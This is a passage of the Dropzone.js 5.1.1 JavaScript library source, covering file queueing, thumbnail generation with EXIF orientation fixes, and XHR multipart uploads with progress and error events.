          object = objects[j];
          for (key in object) {
            val = object[key];
            target[key] = val;
          }
        }
        return target;
      };
  
      function Dropzone(element1, options) {
        var elementOptions, fallback, ref;
        this.element = element1;
        this.version = Dropzone.version;
        this.defaultOptions.previewTemplate = this.defaultOptions.previewTemplate.replace(/\n*/g, "");
        this.clickableElements = [];
        this.listeners = [];
        this.files = [];
        if (typeof this.element === "string") {
          this.element = document.querySelector(this.element);
        }
        if (!(this.element && (this.element.nodeType != null))) {
          throw new Error("Invalid dropzone element.");
        }
        if (this.element.dropzone) {
          throw new Error("Dropzone already attached.");
        }
        Dropzone.instances.push(this);
        this.element.dropzone = this;
        elementOptions = (ref = Dropzone.optionsForElement(this.element)) != null ? ref : {};
        this.options = extend({}, this.defaultOptions, elementOptions, options != null ? options : {});
        if (this.options.forceFallback || !Dropzone.isBrowserSupported()) {
          return this.options.fallback.call(this);
        }
        if (this.options.url == null) {
          this.options.url = this.element.getAttribute("action");
        }
        if (!this.options.url) {
          throw new Error("No URL provided.");
        }
        if (this.options.acceptedFiles && this.options.acceptedMimeTypes) {
          throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");
        }
        if (this.options.acceptedMimeTypes) {
          this.options.acceptedFiles = this.options.acceptedMimeTypes;
          delete this.options.acceptedMimeTypes;
        }
        if (this.options.renameFilename != null) {
          this.options.renameFile = (function(_this) {
            return function(file) {
              return _this.options.renameFilename.call(_this, file.name, file);
            };
          })(this);
        }
        this.options.method = this.options.method.toUpperCase();
        if ((fallback = this.getExistingFallback()) && fallback.parentNode) {
          fallback.parentNode.removeChild(fallback);
        }
        if (this.options.previewsContainer !== false) {
          if (this.options.previewsContainer) {
            this.previewsContainer = Dropzone.getElement(this.options.previewsContainer, "previewsContainer");
          } else {
            this.previewsContainer = this.element;
          }
        }
        if (this.options.clickable) {
          if (this.options.clickable === true) {
            this.clickableElements = [this.element];
          } else {
            this.clickableElements = Dropzone.getElements(this.options.clickable, "clickable");
          }
        }
        this.init();
      }
  
      Dropzone.prototype.getAcceptedFiles = function() {
        var file, j, len, ref, results;
        ref = this.files;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          if (file.accepted) {
            results.push(file);
          }
        }
        return results;
      };
  
      Dropzone.prototype.getRejectedFiles = function() {
        var file, j, len, ref, results;
        ref = this.files;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          if (!file.accepted) {
            results.push(file);
          }
        }
        return results;
      };
  
      Dropzone.prototype.getFilesWithStatus = function(status) {
        var file, j, len, ref, results;
        ref = this.files;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          if (file.status === status) {
            results.push(file);
          }
        }
        return results;
      };
  
      Dropzone.prototype.getQueuedFiles = function() {
        return this.getFilesWithStatus(Dropzone.QUEUED);
      };
  
      Dropzone.prototype.getUploadingFiles = function() {
        return this.getFilesWithStatus(Dropzone.UPLOADING);
      };
  
      Dropzone.prototype.getAddedFiles = function() {
        return this.getFilesWithStatus(Dropzone.ADDED);
      };
  
      Dropzone.prototype.getActiveFiles = function() {
        var file, j, len, ref, results;
        ref = this.files;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          if (file.status === Dropzone.UPLOADING || file.status === Dropzone.QUEUED) {
            results.push(file);
          }
        }
        return results;
      };
  
      Dropzone.prototype.init = function() {
        var eventName, j, len, noPropagation, ref, ref1, setupHiddenFileInput;
        if (this.element.tagName === "form") {
          this.element.setAttribute("enctype", "multipart/form-data");
        }
        if (this.element.classList.contains("dropzone") && !this.element.querySelector(".dz-message")) {
          this.element.appendChild(Dropzone.createElement("<div class=\"dz-default dz-message\"><span>" + this.options.dictDefaultMessage + "</span></div>"));
        }
        if (this.clickableElements.length) {
          setupHiddenFileInput = (function(_this) {
            return function() {
              if (_this.hiddenFileInput) {
                _this.hiddenFileInput.parentNode.removeChild(_this.hiddenFileInput);
              }
              _this.hiddenFileInput = document.createElement("input");
              _this.hiddenFileInput.setAttribute("type", "file");
              if ((_this.options.maxFiles == null) || _this.options.maxFiles > 1) {
                _this.hiddenFileInput.setAttribute("multiple", "multiple");
              }
              _this.hiddenFileInput.className = "dz-hidden-input";
              if (_this.options.acceptedFiles != null) {
                _this.hiddenFileInput.setAttribute("accept", _this.options.acceptedFiles);
              }
              if (_this.options.capture != null) {
                _this.hiddenFileInput.setAttribute("capture", _this.options.capture);
              }
              _this.hiddenFileInput.style.visibility = "hidden";
              _this.hiddenFileInput.style.position = "absolute";
              _this.hiddenFileInput.style.top = "0";
              _this.hiddenFileInput.style.left = "0";
              _this.hiddenFileInput.style.height = "0";
              _this.hiddenFileInput.style.width = "0";
              document.querySelector(_this.options.hiddenInputContainer).appendChild(_this.hiddenFileInput);
              return _this.hiddenFileInput.addEventListener("change", function() {
                var file, files, j, len;
                files = _this.hiddenFileInput.files;
                if (files.length) {
                  for (j = 0, len = files.length; j < len; j++) {
                    file = files[j];
                    _this.addFile(file);
                  }
                }
                _this.emit("addedfiles", files);
                return setupHiddenFileInput();
              });
            };
          })(this);
          setupHiddenFileInput();
        }
        this.URL = (ref = window.URL) != null ? ref : window.webkitURL;
        ref1 = this.events;
        for (j = 0, len = ref1.length; j < len; j++) {
          eventName = ref1[j];
          this.on(eventName, this.options[eventName]);
        }
        this.on("uploadprogress", (function(_this) {
          return function() {
            return _this.updateTotalUploadProgress();
          };
        })(this));
        this.on("removedfile", (function(_this) {
          return function() {
            return _this.updateTotalUploadProgress();
          };
        })(this));
        this.on("canceled", (function(_this) {
          return function(file) {
            return _this.emit("complete", file);
          };
        })(this));
        this.on("complete", (function(_this) {
          return function(file) {
            if (_this.getAddedFiles().length === 0 && _this.getUploadingFiles().length === 0 && _this.getQueuedFiles().length === 0) {
              return setTimeout((function() {
                return _this.emit("queuecomplete");
              }), 0);
            }
          };
        })(this));
        noPropagation = function(e) {
          e.stopPropagation();
          if (e.preventDefault) {
            return e.preventDefault();
          } else {
            return e.returnValue = false;
          }
        };
        this.listeners = [
          {
            element: this.element,
            events: {
              "dragstart": (function(_this) {
                return function(e) {
                  return _this.emit("dragstart", e);
                };
              })(this),
              "dragenter": (function(_this) {
                return function(e) {
                  noPropagation(e);
                  return _this.emit("dragenter", e);
                };
              })(this),
              "dragover": (function(_this) {
                return function(e) {
                  var efct;
                  try {
                    efct = e.dataTransfer.effectAllowed;
                  } catch (undefined) {}
                  e.dataTransfer.dropEffect = 'move' === efct || 'linkMove' === efct ? 'move' : 'copy';
                  noPropagation(e);
                  return _this.emit("dragover", e);
                };
              })(this),
              "dragleave": (function(_this) {
                return function(e) {
                  return _this.emit("dragleave", e);
                };
              })(this),
              "drop": (function(_this) {
                return function(e) {
                  noPropagation(e);
                  return _this.drop(e);
                };
              })(this),
              "dragend": (function(_this) {
                return function(e) {
                  return _this.emit("dragend", e);
                };
              })(this)
            }
          }
        ];
        this.clickableElements.forEach((function(_this) {
          return function(clickableElement) {
            return _this.listeners.push({
              element: clickableElement,
              events: {
                "click": function(evt) {
                  if ((clickableElement !== _this.element) || (evt.target === _this.element || Dropzone.elementInside(evt.target, _this.element.querySelector(".dz-message")))) {
                    _this.hiddenFileInput.click();
                  }
                  return true;
                }
              }
            });
          };
        })(this));
        this.enable();
        return this.options.init.call(this);
      };
  
      Dropzone.prototype.destroy = function() {
        var ref;
        this.disable();
        this.removeAllFiles(true);
        if ((ref = this.hiddenFileInput) != null ? ref.parentNode : void 0) {
          this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput);
          this.hiddenFileInput = null;
        }
        delete this.element.dropzone;
        return Dropzone.instances.splice(Dropzone.instances.indexOf(this), 1);
      };
  
      Dropzone.prototype.updateTotalUploadProgress = function() {
        var activeFiles, file, j, len, ref, totalBytes, totalBytesSent, totalUploadProgress;
        totalBytesSent = 0;
        totalBytes = 0;
        activeFiles = this.getActiveFiles();
        if (activeFiles.length) {
          ref = this.getActiveFiles();
          for (j = 0, len = ref.length; j < len; j++) {
            file = ref[j];
            totalBytesSent += file.upload.bytesSent;
            totalBytes += file.upload.total;
          }
          totalUploadProgress = 100 * totalBytesSent / totalBytes;
        } else {
          totalUploadProgress = 100;
        }
        return this.emit("totaluploadprogress", totalUploadProgress, totalBytes, totalBytesSent);
      };
  
      Dropzone.prototype._getParamName = function(n) {
        if (typeof this.options.paramName === "function") {
          return this.options.paramName(n);
        } else {
          return "" + this.options.paramName + (this.options.uploadMultiple ? "[" + n + "]" : "");
        }
      };
  
      Dropzone.prototype._renameFile = function(file) {
        if (typeof this.options.renameFile !== "function") {
          return file.name;
        }
        return this.options.renameFile(file);
      };
  
      Dropzone.prototype.getFallbackForm = function() {
        var existingFallback, fields, fieldsString, form;
        if (existingFallback = this.getExistingFallback()) {
          return existingFallback;
        }
        fieldsString = "<div class=\"dz-fallback\">";
        if (this.options.dictFallbackText) {
          fieldsString += "<p>" + this.options.dictFallbackText + "</p>";
        }
        fieldsString += "<input type=\"file\" name=\"" + (this._getParamName(0)) + "\" " + (this.options.uploadMultiple ? 'multiple="multiple"' : void 0) + " /><input type=\"submit\" value=\"Upload!\"></div>";
        fields = Dropzone.createElement(fieldsString);
        if (this.element.tagName !== "FORM") {
          form = Dropzone.createElement("<form action=\"" + this.options.url + "\" enctype=\"multipart/form-data\" method=\"" + this.options.method + "\"></form>");
          form.appendChild(fields);
        } else {
          this.element.setAttribute("enctype", "multipart/form-data");
          this.element.setAttribute("method", this.options.method);
        }
        return form != null ? form : fields;
      };
  
      Dropzone.prototype.getExistingFallback = function() {
        var fallback, getFallback, j, len, ref, tagName;
        getFallback = function(elements) {
          var el, j, len;
          for (j = 0, len = elements.length; j < len; j++) {
            el = elements[j];
            if (/(^| )fallback($| )/.test(el.className)) {
              return el;
            }
          }
        };
        ref = ["div", "form"];
        for (j = 0, len = ref.length; j < len; j++) {
          tagName = ref[j];
          if (fallback = getFallback(this.element.getElementsByTagName(tagName))) {
            return fallback;
          }
        }
      };
  
      Dropzone.prototype.setupEventListeners = function() {
        var elementListeners, event, j, len, listener, ref, results;
        ref = this.listeners;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          elementListeners = ref[j];
          results.push((function() {
            var ref1, results1;
            ref1 = elementListeners.events;
            results1 = [];
            for (event in ref1) {
              listener = ref1[event];
              results1.push(elementListeners.element.addEventListener(event, listener, false));
            }
            return results1;
          })());
        }
        return results;
      };
  
      Dropzone.prototype.removeEventListeners = function() {
        var elementListeners, event, j, len, listener, ref, results;
        ref = this.listeners;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          elementListeners = ref[j];
          results.push((function() {
            var ref1, results1;
            ref1 = elementListeners.events;
            results1 = [];
            for (event in ref1) {
              listener = ref1[event];
              results1.push(elementListeners.element.removeEventListener(event, listener, false));
            }
            return results1;
          })());
        }
        return results;
      };
  
      Dropzone.prototype.disable = function() {
        var file, j, len, ref, results;
        this.clickableElements.forEach(function(element) {
          return element.classList.remove("dz-clickable");
        });
        this.removeEventListeners();
        ref = this.files;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          results.push(this.cancelUpload(file));
        }
        return results;
      };
  
      Dropzone.prototype.enable = function() {
        this.clickableElements.forEach(function(element) {
          return element.classList.add("dz-clickable");
        });
        return this.setupEventListeners();
      };
  
      Dropzone.prototype.filesize = function(size) {
        var cutoff, i, j, len, selectedSize, selectedUnit, unit, units;
        selectedSize = 0;
        selectedUnit = "b";
        if (size > 0) {
          units = ['tb', 'gb', 'mb', 'kb', 'b'];
          for (i = j = 0, len = units.length; j < len; i = ++j) {
            unit = units[i];
            cutoff = Math.pow(this.options.filesizeBase, 4 - i) / 10;
            if (size >= cutoff) {
              selectedSize = size / Math.pow(this.options.filesizeBase, 4 - i);
              selectedUnit = unit;
              break;
            }
          }
          selectedSize = Math.round(10 * selectedSize) / 10;
        }
        return "<strong>" + selectedSize + "</strong> " + this.options.dictFileSizeUnits[selectedUnit];
      };
  
      Dropzone.prototype._updateMaxFilesReachedClass = function() {
        if ((this.options.maxFiles != null) && this.getAcceptedFiles().length >= this.options.maxFiles) {
          if (this.getAcceptedFiles().length === this.options.maxFiles) {
            this.emit('maxfilesreached', this.files);
          }
          return this.element.classList.add("dz-max-files-reached");
        } else {
          return this.element.classList.remove("dz-max-files-reached");
        }
      };
  
      Dropzone.prototype.drop = function(e) {
        var files, items;
        if (!e.dataTransfer) {
          return;
        }
        this.emit("drop", e);
        files = e.dataTransfer.files;
        this.emit("addedfiles", files);
        if (files.length) {
          items = e.dataTransfer.items;
          if (items && items.length && (items[0].webkitGetAsEntry != null)) {
            this._addFilesFromItems(items);
          } else {
            this.handleFiles(files);
          }
        }
      };
  
      Dropzone.prototype.paste = function(e) {
        var items, ref;
        if ((e != null ? (ref = e.clipboardData) != null ? ref.items : void 0 : void 0) == null) {
          return;
        }
        this.emit("paste", e);
        items = e.clipboardData.items;
        if (items.length) {
          return this._addFilesFromItems(items);
        }
      };
  
      Dropzone.prototype.handleFiles = function(files) {
        var file, j, len, results;
        results = [];
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          results.push(this.addFile(file));
        }
        return results;
      };
  
      Dropzone.prototype._addFilesFromItems = function(items) {
        var entry, item, j, len, results;
        results = [];
        for (j = 0, len = items.length; j < len; j++) {
          item = items[j];
          if ((item.webkitGetAsEntry != null) && (entry = item.webkitGetAsEntry())) {
            if (entry.isFile) {
              results.push(this.addFile(item.getAsFile()));
            } else if (entry.isDirectory) {
              results.push(this._addFilesFromDirectory(entry, entry.name));
            } else {
              results.push(void 0);
            }
          } else if (item.getAsFile != null) {
            if ((item.kind == null) || item.kind === "file") {
              results.push(this.addFile(item.getAsFile()));
            } else {
              results.push(void 0);
            }
          } else {
            results.push(void 0);
          }
        }
        return results;
      };
  
      Dropzone.prototype._addFilesFromDirectory = function(directory, path) {
        var dirReader, errorHandler, readEntries;
        dirReader = directory.createReader();
        errorHandler = function(error) {
          return typeof console !== "undefined" && console !== null ? typeof console.log === "function" ? console.log(error) : void 0 : void 0;
        };
        readEntries = (function(_this) {
          return function() {
            return dirReader.readEntries(function(entries) {
              var entry, j, len;
              if (entries.length > 0) {
                for (j = 0, len = entries.length; j < len; j++) {
                  entry = entries[j];
                  if (entry.isFile) {
                    entry.file(function(file) {
                      if (_this.options.ignoreHiddenFiles && file.name.substring(0, 1) === '.') {
                        return;
                      }
                      file.fullPath = path + "/" + file.name;
                      return _this.addFile(file);
                    });
                  } else if (entry.isDirectory) {
                    _this._addFilesFromDirectory(entry, path + "/" + entry.name);
                  }
                }
                readEntries();
              }
              return null;
            }, errorHandler);
          };
        })(this);
        return readEntries();
      };
  
      Dropzone.prototype.accept = function(file, done) {
        if (file.size > this.options.maxFilesize * 1024 * 1024) {
          return done(this.options.dictFileTooBig.replace("{{filesize}}", Math.round(file.size / 1024 / 10.24) / 100).replace("{{maxFilesize}}", this.options.maxFilesize));
        } else if (!Dropzone.isValidFile(file, this.options.acceptedFiles)) {
          return done(this.options.dictInvalidFileType);
        } else if ((this.options.maxFiles != null) && this.getAcceptedFiles().length >= this.options.maxFiles) {
          done(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}", this.options.maxFiles));
          return this.emit("maxfilesexceeded", file);
        } else {
          return this.options.accept.call(this, file, done);
        }
      };
  
      Dropzone.prototype.addFile = function(file) {
        file.upload = {
          progress: 0,
          total: file.size,
          bytesSent: 0,
          filename: this._renameFile(file)
        };
        this.files.push(file);
        file.status = Dropzone.ADDED;
        this.emit("addedfile", file);
        this._enqueueThumbnail(file);
        return this.accept(file, (function(_this) {
          return function(error) {
            if (error) {
              file.accepted = false;
              _this._errorProcessing([file], error);
            } else {
              file.accepted = true;
              if (_this.options.autoQueue) {
                _this.enqueueFile(file);
              }
            }
            return _this._updateMaxFilesReachedClass();
          };
        })(this));
      };
  
      Dropzone.prototype.enqueueFiles = function(files) {
        var file, j, len;
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          this.enqueueFile(file);
        }
        return null;
      };
  
      Dropzone.prototype.enqueueFile = function(file) {
        if (file.status === Dropzone.ADDED && file.accepted === true) {
          file.status = Dropzone.QUEUED;
          if (this.options.autoProcessQueue) {
            return setTimeout(((function(_this) {
              return function() {
                return _this.processQueue();
              };
            })(this)), 0);
          }
        } else {
          throw new Error("This file can't be queued because it has already been processed or was rejected.");
        }
      };
  
      Dropzone.prototype._thumbnailQueue = [];
  
      Dropzone.prototype._processingThumbnail = false;
  
      Dropzone.prototype._enqueueThumbnail = function(file) {
        if (this.options.createImageThumbnails && file.type.match(/image.*/) && file.size <= this.options.maxThumbnailFilesize * 1024 * 1024) {
          this._thumbnailQueue.push(file);
          return setTimeout(((function(_this) {
            return function() {
              return _this._processThumbnailQueue();
            };
          })(this)), 0);
        }
      };
  
      Dropzone.prototype._processThumbnailQueue = function() {
        var file;
        if (this._processingThumbnail || this._thumbnailQueue.length === 0) {
          return;
        }
        this._processingThumbnail = true;
        file = this._thumbnailQueue.shift();
        return this.createThumbnail(file, this.options.thumbnailWidth, this.options.thumbnailHeight, this.options.thumbnailMethod, true, (function(_this) {
          return function(dataUrl) {
            _this.emit("thumbnail", file, dataUrl);
            _this._processingThumbnail = false;
            return _this._processThumbnailQueue();
          };
        })(this));
      };
  
      Dropzone.prototype.removeFile = function(file) {
        if (file.status === Dropzone.UPLOADING) {
          this.cancelUpload(file);
        }
        this.files = without(this.files, file);
        this.emit("removedfile", file);
        if (this.files.length === 0) {
          return this.emit("reset");
        }
      };
  
      Dropzone.prototype.removeAllFiles = function(cancelIfNecessary) {
        var file, j, len, ref;
        if (cancelIfNecessary == null) {
          cancelIfNecessary = false;
        }
        ref = this.files.slice();
        for (j = 0, len = ref.length; j < len; j++) {
          file = ref[j];
          if (file.status !== Dropzone.UPLOADING || cancelIfNecessary) {
            this.removeFile(file);
          }
        }
        return null;
      };
  
      Dropzone.prototype.resizeImage = function(file, width, height, resizeMethod, callback) {
        return this.createThumbnail(file, width, height, resizeMethod, false, (function(_this) {
          return function(dataUrl, canvas) {
            var resizeMimeType, resizedDataURL;
            if (canvas === null) {
              return callback(file);
            } else {
              resizeMimeType = _this.options.resizeMimeType;
              if (resizeMimeType == null) {
                resizeMimeType = file.type;
              }
              resizedDataURL = canvas.toDataURL(resizeMimeType, _this.options.resizeQuality);
              if (resizeMimeType === 'image/jpeg' || resizeMimeType === 'image/jpg') {
                resizedDataURL = ExifRestore.restore(file.dataURL, resizedDataURL);
              }
              return callback(Dropzone.dataURItoBlob(resizedDataURL));
            }
          };
        })(this));
      };
  
      Dropzone.prototype.createThumbnail = function(file, width, height, resizeMethod, fixOrientation, callback) {
        var fileReader;
        fileReader = new FileReader;
        fileReader.onload = (function(_this) {
          return function() {
            file.dataURL = fileReader.result;
            if (file.type === "image/svg+xml") {
              if (callback != null) {
                callback(fileReader.result);
              }
              return;
            }
            return _this.createThumbnailFromUrl(file, width, height, resizeMethod, fixOrientation, callback);
          };
        })(this);
        return fileReader.readAsDataURL(file);
      };
  
      Dropzone.prototype.createThumbnailFromUrl = function(file, width, height, resizeMethod, fixOrientation, callback, crossOrigin) {
        var img;
        img = document.createElement("img");
        if (crossOrigin) {
          img.crossOrigin = crossOrigin;
        }
        img.onload = (function(_this) {
          return function() {
            var loadExif;
            loadExif = function(callback) {
              return callback(1);
            };
            if ((typeof EXIF !== "undefined" && EXIF !== null) && fixOrientation) {
              loadExif = function(callback) {
                return EXIF.getData(img, function() {
                  return callback(EXIF.getTag(this, 'Orientation'));
                });
              };
            }
            return loadExif(function(orientation) {
              var canvas, ctx, ref, ref1, ref2, ref3, resizeInfo, thumbnail;
              file.width = img.width;
              file.height = img.height;
              resizeInfo = _this.options.resize.call(_this, file, width, height, resizeMethod);
              canvas = document.createElement("canvas");
              ctx = canvas.getContext("2d");
              canvas.width = resizeInfo.trgWidth;
              canvas.height = resizeInfo.trgHeight;
              if (orientation > 4) {
                canvas.width = resizeInfo.trgHeight;
                canvas.height = resizeInfo.trgWidth;
              }
              switch (orientation) {
                case 2:
                  ctx.translate(canvas.width, 0);
                  ctx.scale(-1, 1);
                  break;
                case 3:
                  ctx.translate(canvas.width, canvas.height);
                  ctx.rotate(Math.PI);
                  break;
                case 4:
                  ctx.translate(0, canvas.height);
                  ctx.scale(1, -1);
                  break;
                case 5:
                  ctx.rotate(0.5 * Math.PI);
                  ctx.scale(1, -1);
                  break;
                case 6:
                  ctx.rotate(0.5 * Math.PI);
                  ctx.translate(0, -canvas.height);
                  break;
                case 7:
                  ctx.rotate(0.5 * Math.PI);
                  ctx.translate(canvas.width, -canvas.height);
                  ctx.scale(-1, 1);
                  break;
                case 8:
                  ctx.rotate(-0.5 * Math.PI);
                  ctx.translate(-canvas.width, 0);
              }
              drawImageIOSFix(ctx, img, (ref = resizeInfo.srcX) != null ? ref : 0, (ref1 = resizeInfo.srcY) != null ? ref1 : 0, resizeInfo.srcWidth, resizeInfo.srcHeight, (ref2 = resizeInfo.trgX) != null ? ref2 : 0, (ref3 = resizeInfo.trgY) != null ? ref3 : 0, resizeInfo.trgWidth, resizeInfo.trgHeight);
              thumbnail = canvas.toDataURL("image/png");
              if (callback != null) {
                return callback(thumbnail, canvas);
              }
            });
          };
        })(this);
        if (callback != null) {
          img.onerror = callback;
        }
        return img.src = file.dataURL;
      };
  
      Dropzone.prototype.processQueue = function() {
        var i, parallelUploads, processingLength, queuedFiles;
        parallelUploads = this.options.parallelUploads;
        processingLength = this.getUploadingFiles().length;
        i = processingLength;
        if (processingLength >= parallelUploads) {
          return;
        }
        queuedFiles = this.getQueuedFiles();
        if (!(queuedFiles.length > 0)) {
          return;
        }
        if (this.options.uploadMultiple) {
          return this.processFiles(queuedFiles.slice(0, parallelUploads - processingLength));
        } else {
          while (i < parallelUploads) {
            if (!queuedFiles.length) {
              return;
            }
            this.processFile(queuedFiles.shift());
            i++;
          }
        }
      };
  
      Dropzone.prototype.processFile = function(file) {
        return this.processFiles([file]);
      };
  
      Dropzone.prototype.processFiles = function(files) {
        var file, j, len;
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          file.processing = true;
          file.status = Dropzone.UPLOADING;
          this.emit("processing", file);
        }
        if (this.options.uploadMultiple) {
          this.emit("processingmultiple", files);
        }
        return this.uploadFiles(files);
      };
  
      Dropzone.prototype._getFilesWithXhr = function(xhr) {
        var file, files;
        return files = (function() {
          var j, len, ref, results;
          ref = this.files;
          results = [];
          for (j = 0, len = ref.length; j < len; j++) {
            file = ref[j];
            if (file.xhr === xhr) {
              results.push(file);
            }
          }
          return results;
        }).call(this);
      };
  
      Dropzone.prototype.cancelUpload = function(file) {
        var groupedFile, groupedFiles, j, k, len, len1, ref;
        if (file.status === Dropzone.UPLOADING) {
          groupedFiles = this._getFilesWithXhr(file.xhr);
          for (j = 0, len = groupedFiles.length; j < len; j++) {
            groupedFile = groupedFiles[j];
            groupedFile.status = Dropzone.CANCELED;
          }
          file.xhr.abort();
          for (k = 0, len1 = groupedFiles.length; k < len1; k++) {
            groupedFile = groupedFiles[k];
            this.emit("canceled", groupedFile);
          }
          if (this.options.uploadMultiple) {
            this.emit("canceledmultiple", groupedFiles);
          }
        } else if ((ref = file.status) === Dropzone.ADDED || ref === Dropzone.QUEUED) {
          file.status = Dropzone.CANCELED;
          this.emit("canceled", file);
          if (this.options.uploadMultiple) {
            this.emit("canceledmultiple", [file]);
          }
        }
        if (this.options.autoProcessQueue) {
          return this.processQueue();
        }
      };
  
      resolveOption = function() {
        var args, option;
        option = arguments[0], args = 2 <= arguments.length ? slice.call(arguments, 1) : [];
        if (typeof option === 'function') {
          return option.apply(this, args);
        }
        return option;
      };
  
      Dropzone.prototype.uploadFile = function(file) {
        return this.uploadFiles([file]);
      };
  
      Dropzone.prototype.uploadFiles = function(files) {
        var doneCounter, doneFunction, file, formData, handleError, headerName, headerValue, headers, i, input, inputName, inputType, j, k, key, l, len, len1, len2, len3, m, method, o, option, progressObj, ref, ref1, ref2, ref3, ref4, ref5, response, results, updateProgress, url, value, xhr;
        xhr = new XMLHttpRequest();
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          file.xhr = xhr;
        }
        method = resolveOption(this.options.method, files);
        url = resolveOption(this.options.url, files);
        xhr.open(method, url, true);
        xhr.timeout = resolveOption(this.options.timeout, files);
        xhr.withCredentials = !!this.options.withCredentials;
        response = null;
        handleError = (function(_this) {
          return function() {
            var k, len1, results;
            results = [];
            for (k = 0, len1 = files.length; k < len1; k++) {
              file = files[k];
              results.push(_this._errorProcessing(files, response || _this.options.dictResponseError.replace("{{statusCode}}", xhr.status), xhr));
            }
            return results;
          };
        })(this);
        updateProgress = (function(_this) {
          return function(e) {
            var allFilesFinished, k, l, len1, len2, len3, m, progress, results;
            if (e != null) {
              progress = 100 * e.loaded / e.total;
              for (k = 0, len1 = files.length; k < len1; k++) {
                file = files[k];
                file.upload.progress = progress;
                file.upload.total = e.total;
                file.upload.bytesSent = e.loaded;
              }
            } else {
              allFilesFinished = true;
              progress = 100;
              for (l = 0, len2 = files.length; l < len2; l++) {
                file = files[l];
                if (!(file.upload.progress === 100 && file.upload.bytesSent === file.upload.total)) {
                  allFilesFinished = false;
                }
                file.upload.progress = progress;
                file.upload.bytesSent = file.upload.total;
              }
              if (allFilesFinished) {
                return;
              }
            }
            results = [];
            for (m = 0, len3 = files.length; m < len3; m++) {
              file = files[m];
              results.push(_this.emit("uploadprogress", file, progress, file.upload.bytesSent));
            }
            return results;
          };
        })(this);
        xhr.onload = (function(_this) {
          return function(e) {
            var error1, ref;
            if (files[0].status === Dropzone.CANCELED) {
              return;
            }
            if (xhr.readyState !== 4) {
              return;
            }
            if (xhr.responseType !== 'arraybuffer' && xhr.responseType !== 'blob') {
              response = xhr.responseText;
              if (xhr.getResponseHeader("content-type") && ~xhr.getResponseHeader("content-type").indexOf("application/json")) {
                try {
                  response = JSON.parse(response);
                } catch (error1) {
                  e = error1;
                  response = "Invalid JSON response from server.";
                }
              }
            }
            updateProgress();
            if (!((200 <= (ref = xhr.status) && ref < 300))) {
              return handleError();
            } else {
              return _this._finished(files, response, e);
            }
          };
        })(this);
        xhr.onerror = (function(_this) {
          return function() {
            if (files[0].status === Dropzone.CANCELED) {
              return;
            }
            return handleError();
          };
        })(this);
        progressObj = (ref = xhr.upload) != null ? ref : xhr;
        progressObj.onprogress = updateProgress;
        headers = {
          "Accept": "application/json",
          "Cache-Control": "no-cache",
          "X-Requested-With": "XMLHttpRequest"
        };
        if (this.options.headers) {
          extend(headers, this.options.headers);
        }
        for (headerName in headers) {
          headerValue = headers[headerName];
          if (headerValue) {
            xhr.setRequestHeader(headerName, headerValue);
          }
        }
        formData = new FormData();
        if (this.options.params) {
          ref1 = this.options.params;
          for (key in ref1) {
            value = ref1[key];
            formData.append(key, value);
          }
        }
        for (k = 0, len1 = files.length; k < len1; k++) {
          file = files[k];
          this.emit("sending", file, xhr, formData);
        }
        if (this.options.uploadMultiple) {
          this.emit("sendingmultiple", files, xhr, formData);
        }
        if (this.element.tagName === "FORM") {
          ref2 = this.element.querySelectorAll("input, textarea, select, button");
          for (l = 0, len2 = ref2.length; l < len2; l++) {
            input = ref2[l];
            inputName = input.getAttribute("name");
            inputType = input.getAttribute("type");
            if (input.tagName === "SELECT" && input.hasAttribute("multiple")) {
              ref3 = input.options;
              for (m = 0, len3 = ref3.length; m < len3; m++) {
                option = ref3[m];
                if (option.selected) {
                  formData.append(inputName, option.value);
                }
              }
            } else if (!inputType || ((ref4 = inputType.toLowerCase()) !== "checkbox" && ref4 !== "radio") || input.checked) {
              formData.append(inputName, input.value);
            }
          }
        }
        doneCounter = 0;
        results = [];
        for (i = o = 0, ref5 = files.length - 1; 0 <= ref5 ? o <= ref5 : o >= ref5; i = 0 <= ref5 ? ++o : --o) {
          doneFunction = (function(_this) {
            return function(file, paramName, fileName) {
              return function(transformedFile) {
                formData.append(paramName, transformedFile, fileName);
                if (++doneCounter === files.length) {
                  return _this.submitRequest(xhr, formData, files);
                }
              };
            };
          })(this);
          results.push(this.options.transformFile.call(this, files[i], doneFunction(files[i], this._getParamName(i), files[i].upload.filename)));
        }
        return results;
      };
  
      Dropzone.prototype.submitRequest = function(xhr, formData, files) {
        return xhr.send(formData);
      };
  
      Dropzone.prototype._finished = function(files, responseText, e) {
        var file, j, len;
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          file.status = Dropzone.SUCCESS;
          this.emit("success", file, responseText, e);
          this.emit("complete", file);
        }
        if (this.options.uploadMultiple) {
          this.emit("successmultiple", files, responseText, e);
          this.emit("completemultiple", files);
        }
        if (this.options.autoProcessQueue) {
          return this.processQueue();
        }
      };
  
      Dropzone.prototype._errorProcessing = function(files, message, xhr) {
        var file, j, len;
        for (j = 0, len = files.length; j < len; j++) {
          file = files[j];
          file.status = Dropzone.ERROR;
          this.emit("error", file, message, xhr);
          this.emit("complete", file);
        }
        if (this.options.uploadMultiple) {
          this.emit("errormultiple", files, message, xhr);
          this.emit("completemultiple", files);
        }
        if (this.options.autoProcessQueue) {
          return this.processQueue();
        }
      };
  
      return Dropzone;
  
    })(Emitter);
  
    Dropzone.version = "5.1.1";
  
    Dropzone.options = {};
  
    Dropzone.optionsForElement = function(element) {
      if (element.getAttribute("id")) {
        return Dropzone.options[camelize(element.getAttribute("id"))];
      } else {
        return void 0;
      }
    };
  
    Dropzone.instances = [];
  
    Dropzone.forElement = function(element) {
      if (typeof element === "string") {
        element = document.querySelector(element);
      }
      if ((element != null ? element.dropzone : void 0) == null) {
